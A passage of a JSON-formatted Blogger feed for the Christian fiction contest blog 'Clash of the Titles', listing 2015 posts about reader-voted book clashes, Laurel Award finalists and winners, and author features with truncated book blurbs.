"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5671442694790512270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5671442694790512270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/11\/and-our-winner-is.html","title":"And Our Winner is..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzUA6jk49xwL2kqjnWHPrA5yJqO9qZxF9yHysOsyogRluSiuBB-XFl84Vvzpp5irRXbmSdk2I_RkmY5YQ1hCsn4rSctRRTitNY-hp-Q7mOdFanz0kMCq2cpzaez37KeyRKBYu-gKbnI5X\/s72-c\/ANM_HunterCover.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4972885744743472246"},"published":{"$t":"2015-10-28T03:00:00.000-04:00"},"updated":{"$t":"2016-05-20T16:31:50.913-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beth Wiseman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspirational romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kim Vogel Sawyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kristi Ann Hunter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Carter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roseanna white"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Monzon"}],"title":{"type":"text","$t":"September Releases Clash 2015!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nWelcome back to our arena! We have six authors stepping onto our sands, ready to wield their mighty pens. Please look at each of their covers and descriptions and choose which one looks most appealing to you. Which would go on the top of your to-be-read pile? Be sure to make your choice in the actual survey, as those in the comments section alone won't be calculated into the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4972885744743472246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4972885744743472246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/10\/september-releases-clash-2015.html","title":"September Releases Clash 2015!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp35-L6BPoJSN1IviiRWsoIFjs9Z4QmNB6QGBYtljvv75kPbbOqvH5CgBar6sb1fQqYobPlbJAqjzM6uZGrJ8n7Gw-AGu8oC67NV_-eGcg-TksU8Fy1ry7Z5XAhmKB8IQx3Prt5tqgS-vA\/s72-c\/cottsword8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8244743500280325064"},"published":{"$t":"2015-10-14T00:30:00.000-04:00"},"updated":{"$t":"2016-05-19T14:31:51.968-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cynthia L Simmons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dawn Crandall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podcast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"radio interviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the Bound Heart"}],"title":{"type":"text","$t":"Featuring the 2015 Laurel Award Winner!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n2015\n\nLAUREL\u0026nbsp;AWARD WINNER!\n\nOn September 2, 2015,\u0026nbsp;The Bound Heart\u0026nbsp;took home Clash of the Titles's fifth annual Laurel Award.\u0026nbsp;Over the course of six weeks, the novel's first chapters were read and judged by avid readers of Christian fiction who determined\u0026nbsp;The Bound Heart\u0026nbsp;to be the worthiest to receive the\u0026nbsp;\n2015 Laurel Award.\n\n\n\n\nClash of the Titles "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8244743500280325064"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8244743500280325064"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/10\/featuring-2015-laurel-award-winner.html","title":"Featuring the 2015 Laurel Award Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bkFUi6HD8TRSgM5seto1DwImy9TgguURKfIegg4Ba6Ewbe7qUmi029sEdHtncLh-Qs3f5pFtWCdF7TN7zwAIahP1DY-xfdgAzKBEWmVhVjh54xsFeJR9-bIn_z_3yq9EcbXrCZFTeRY\/s72-c\/Laurel+2015.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8742367098709830559"},"published":{"$t":"2015-10-09T13:39:00.000-04:00"},"updated":{"$t":"2016-05-20T02:49:29.293-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cowboys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jennifer rodewald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reclaimed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"redemption"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"2014 Olympia Winner Now Available for Purchase!"},"summary":{"type":"text","$t":"\n\nCOTT's 2014 Olympia winner, Reclaimed, launched in September! Author Jennifer Rodewald is pleased to put this winning title in front of readers, especially the COTT judges who fell in love with her story.\n\n\n\n\n\n\nAbout the book:\n\n\n\nSuzanna Wilton has had a heavy share of heartache in her twenty-seven years. Left wounded by a marriage cut short, she leaves city life to take up residency in a tiny "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8742367098709830559"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8742367098709830559"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/10\/2014-olympia-winner-now-available-for.html","title":"2014 Olympia Winner Now Available for Purchase!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4sL5uoifdGQlRTX1OVMophb3SsCxHyCCc48bLb5nmEBd551y-2_LAEZkqiohOtayCHdOI3OGUprvtAEm07EaytNfY_kCs93GvIf1Aw53TGY0EVpsOUmOeuXGGOv5uXeUT7cDg0ZHkido\/s72-c\/reclaimed-kindle-cover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3983345042884384261"},"published":{"$t":"2015-10-01T08:02:00.003-04:00"},"updated":{"$t":"2016-05-20T16:12:17.193-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary Ellis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midnight on the Mississippi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Orleans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private investigator"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantic suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the South"}],"title":{"type":"text","$t":"And the Winner Is..."},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;Congratulations to...\n\n\n\n\n\n\nMidnight on the Mississippi\n\nby Mary Ellis\n\n\n\nAbout the book:\n\n\nWhat Lies Beneath the Black Water of the Bayou?\n\nHunter Galen, a New Orleans securities broker, suspects his business partner, James Nowak, of embezzling their clients’ money, but he’s reluctant to jeopardize their friendship. After James turns up dead, Hunter realizes his unwillingness to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3983345042884384261"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3983345042884384261"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/10\/and-winner-is.html","title":"And the Winner Is..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6V-UZAWohIIwNTLH9utadxUo1f09ljauUYJuS7-Wza6iKTOmsjbVOVdgvMTPxxLCI0VbUiIatf33euP0rLNKMN5CtZfY_TXPUFg670J_NYlpdJqfV3D0FjIzob5UQ3fqvNsaOoS0dCBo\/s72-c\/midnightotm.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-691264518480616766"},"published":{"$t":"2015-09-29T01:49:00.000-04:00"},"updated":{"$t":"2016-05-21T17:52:08.745-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Corbin Bernsen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"}],"title":{"type":"text","$t":"Book Video: Rust: The Novel by Corbin Bernsen"},"summary":{"type":"text","$t":"\n\n\n\nRust: The Novel is Corbin Bernsen's debut novel. For information about the book as well as interviews with Corbin, visit http:\/\/pelicanbookgroup.com\/rustnovel\n---------------------------------\nIn the midst of a crisis of faith, a man finds hope where he least expects it — his hometown.\n\nConvinced of his friend's innocence, James sets out to find the truth. In the process he reclaims a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/691264518480616766"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/691264518480616766"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/09\/book-video-rust-novel-by-corbin-bernsen.html","title":"Book Video: Rust: The Novel by Corbin Bernsen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/CuVR-tJglRc\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9142000200722104200"},"published":{"$t":"2015-09-23T02:00:00.000-04:00"},"updated":{"$t":"2015-09-23T06:42:35.206-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian literature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J.M. Downey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennifer Redmile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jill Kremerer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary Ellis"}],"title":{"type":"text","$t":"~August 2015 Releases Clash~"},"summary":{"type":"text","$t":"\n\n\nClash of the Titles presents four new end-of-summer reads!\u0026nbsp;\nPeruse the images, read the blurbs,\u0026nbsp;\nthen vote on your favorite in the survey.\u0026nbsp;\nI know which one is my favorite.\n\nEnjoy, dear readers!\n\n\n\n\n\n\n\n\nChildren of When by Jennifer Redmile\n\n\n\nTo fulfill a prophecy, Raff, Leah, and Belle must find and reunite three missing pieces of an ancient amulet, and in the process learn to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9142000200722104200"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9142000200722104200"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/09\/august-2015-releases-clash.html","title":"~August 2015 Releases Clash~"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6eiNA50lLpmNqooRyU9korv7-WTM_KbUWkMc5fDO4g8JXOc1ZTWlSdh1TuAI9dFLe9RxLWopbUQ_dcVGPR4S0efCDOXkSCFVjXLaSli4uSowowrw-0nFlHgOmGhxBZ0a6-XZjXZgixo\/s72-c\/New+Children+Cover2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5986667518879830826"},"published":{"$t":"2015-09-17T05:30:00.000-04:00"},"updated":{"$t":"2015-09-17T05:30:01.101-04:00"},"title":{"type":"text","$t":"Featuring.... Author Renee Blare!"},"summary":{"type":"text","$t":"\nOk, avid readers. We've got a beautiful romantic suspense novel for you this week! Check out that gorgeous cover! To Soar On Eagle's Wings is the first in this series of books set in the mountains.\n\n\nTo Soar On Eagle's Wings\nSpring’s in the air. While the sun shines in Timber Springs, snow falls on the Snowy Range, and trouble’s brewing in the meadows. The area’s new game warden, Steve Mitchell "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5986667518879830826"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5986667518879830826"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/09\/featuring-author-renee-blare.html","title":"Featuring.... Author Renee Blare!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUON_B1vVnbgjcV4rwjCohg8WvghpKhp5O6jaYvH-EaTUY8AuubjubWt9AU7ViJfWrLr1E5avbZeE0xAq9utcpciykpeNqQmB8fZCBLCWlZSYnV0rYIVGVqKvRULBbH_VG5Ys2wfL73ok\/s72-c\/To+Soar+Cover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2006737558896882437"},"published":{"$t":"2015-09-10T07:00:00.000-04:00"},"updated":{"$t":"2015-09-10T07:00:05.559-04:00"},"title":{"type":"text","$t":"Thoughts from an Award-Winning Author: Q and A with Sylvia Bambola"},"summary":{"type":"text","$t":"This week we're proud to introduce Sylvia Bambola and her beautiful book, The Daughters of Jim Farrell! With a wonderfully unique background and several published novels to her name, see the advice she offers other writers.\n\nFirst, a peek at her latest book:\n\n\n\nThe Daughters of Jim Farrell by Sylvia Bambola\nPennsylvania 1873: When, in the harsh world of Pennsylvania coal country, Jim Farrell is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2006737558896882437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2006737558896882437"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/09\/thoughts-from-award-winning-author-q.html","title":"Thoughts from an Award-Winning Author: Q and A with Sylvia Bambola"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6r0yOnVAkt-_kqs_1QlhoyA9jDff951Je4xlJXUcTQ0YK0NXJQTLr17q3-XP7-nZiuPuQIJU4xSztUbCoC2lhzYOysThIfvYlD6_2JzVTO9gySziVGcoi0x8JoOguWkVkSKB_8pgaV0\/s72-c\/DOJF_Cover_FINAL_front_fixed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3537784235775756990"},"published":{"$t":"2015-09-02T10:00:00.000-04:00"},"updated":{"$t":"2015-09-04T18:52:16.766-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dawn Crandall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"judging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the Bound Heart"}],"title":{"type":"text","$t":"Announcing the 2015 Laurel Award Winner!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n2015 LAUREL AWARD WINNER\n\n\n\nAuthor Dawn Crandall's novel\u0026nbsp;\n\nThe Bound Heart\n\nis the winner of Clash of the Titles's fifth annual Laurel Award.\n\n\n\n\n\n\n\n\n\n\n\nCONGRATULATIONS, DAWN!\n\n\n\nDawn will receive the following: a beautiful banner to display on her website; a year-long page on COTT dedicated to the winning book, The Bound Heart;\u0026nbsp;a \"Heart of the Matter\" radio interview with "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3537784235775756990"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3537784235775756990"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/09\/announcing-2015-laurel-award-winner.html","title":"Announcing the 2015 Laurel Award Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih2g3nPPiHlC6GF2BT22hivDfxwNLXHQOoGQnp9joyh9RRiHNLiUYT6A13uD7B_Dz-pREbAz0yTlOgKqAI-TnklmIu_Y9NX0iMtSt17sYgd_5v6OHfVtlwIeJqqG6_1SI160gOHPjsv6I\/s72-c\/Laurel+2015.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6999892259611645242"},"published":{"$t":"2015-08-27T06:00:00.000-04:00"},"updated":{"$t":"2015-08-28T10:30:04.603-04:00"},"title":{"type":"text","$t":"And this clash goes to...."},"summary":{"type":"text","$t":"\n\n\nA BRIDE AT LAST by Melissa Jagears!\u0026nbsp;Abandoned by his mail-order bride, Silas Jonesey has fought an uphill battle to recover from a pattern of poor choices. Now his prayers for reconciliation have finally come true and his estranged wife has contacted him with her whereabouts. Kate Dawson was supposed to be a mail-order bride, but upon realizing she'd been deceived about her intended groom"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6999892259611645242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6999892259611645242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/08\/and-this-clash-goes-to.html","title":"And this clash goes to...."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVNdq4Zu8JsVC7EtI418Wzh2Qo0Kvbz_AikI0-N329QjEtGoun5cbDh_dbyrcKfX35BXL3hO7-ouvZ8kubNf3EL6MVzYoA_53nOABR72L7fy7truidMlHuFrznbQWrn1fk_03OcmWa4UQ\/s72-c\/jagearsheadshotcompressed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5366623486533059691"},"published":{"$t":"2015-08-19T05:30:00.000-04:00"},"updated":{"$t":"2015-08-28T10:30:32.448-04:00"},"title":{"type":"text","$t":"The July Release Clash is on!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nBeautiful New July Covers!\nWelcome, fellow book lovers! As we wrap up summer, we're bringing you four wonderful reads to take out on your deck chair. From the mountains to the rugged west, these books offer a great variety of escapes. But if you could only pick one, which would make it into your need-to-read pile? Vote at the end--and don't forget to leave a kind word for your favorite "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5366623486533059691"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5366623486533059691"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/08\/the-july-release-clash-is-on.html","title":"The July Release Clash is on!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5675565848075469500"},"published":{"$t":"2015-08-17T15:07:00.000-04:00"},"updated":{"$t":"2016-05-19T14:35:38.966-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ada Brownell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Angie Brashear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dawn Crandall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finalists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"}],"title":{"type":"text","$t":"Announcing the 2015 Laurel Finalists!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nThe entries have been read and the scores have been tallied. Our unique panel of judges, comprised strictly of readers, has determined our three finalists.\u0026nbsp;\n\nAnd they are…\n\n\n\nAda Brownell's The Fugitive Lady\nAngie Brashear's Of the Persecuted\nDawn Crandall's The Bound Heart\n\n\n\n\n\n\n\n\n\nCongratulations to all three!!\n\n\nThanks to all our Laurel entrants for participating—the panel enjoyed "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5675565848075469500"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5675565848075469500"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/08\/announcing-2015-laurel-finalists.html","title":"Announcing the 2015 Laurel Finalists!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6G2l9ba7z7fyrUHjUEMVNf65VlkK-5BBjSV4t7mYHMxHyNG1EF7X00kVxnd2KealN8Hpqhr4lIy-cBsc7vXd7wyqMvo4ZyeZzFj-ub8SobGnJENeyqh2GmvNYPmMlDmd2pYlj5AnSkQ\/s72-c\/2015+Laurel+Finalists.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5143884336391388677"},"published":{"$t":"2015-08-14T18:42:00.000-04:00"},"updated":{"$t":"2015-08-14T18:42:02.453-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cooking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misty Beller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ranching"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Texas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Rancher Takes a Cook"}],"title":{"type":"text","$t":"Featuring Author Misty M. Beller's Latest Work"},"summary":{"type":"text","$t":"\n\n\n\n\n\nA delightful transport through time, The Rancher Takes a Cook brings history to life with realistic characters, a colorful setting, and comfort food that teases your appetite!\n\n~ Melody Carlson,\u0026nbsp;\n\nauthor of 200+ books\n\n\n\n\n\n\nAbout the book:\n\nWhen their South Carolina home burns to the ground, Anna Stewart’s only choice is to move with her younger brother to the wilds of a Texas ranch. \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5143884336391388677"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5143884336391388677"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/08\/featuring-author-misty-m-bellers-latest.html","title":"Featuring Author Misty M. Beller's Latest Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFyMfZujzmt10IN_9I6Ne1Xh6Pot6rkhvxEym9vj_CHrz1VgoVCTrm-QgS8GQacvuydr4eeRw79PzKCnGl4A6T4qa-3tTQkapCd6ShdxozQo9xQECbDbz1mofUemyIPDU-nCvTFye9FI\/s72-c\/COTT+Misty+Beller+July.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6744658572529532863"},"published":{"$t":"2015-08-09T14:17:00.000-04:00"},"updated":{"$t":"2015-08-09T14:17:58.847-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luana Ehrlich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Titus Ray Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Two Days in Caracas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Presenting, a Titus Ray Thriller!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nAbout the book:\n\n\n\nOn the hunt for an assassin, Titus Ray faces a threat he never imagined.\n\nCan he overcome the obstacles and capture Ahmed Al-Amin before it's too late?\n\n\n\nIn this pulse-racing Christian thriller, CIA intelligence officer, Titus Ray, travels from Costa Rica 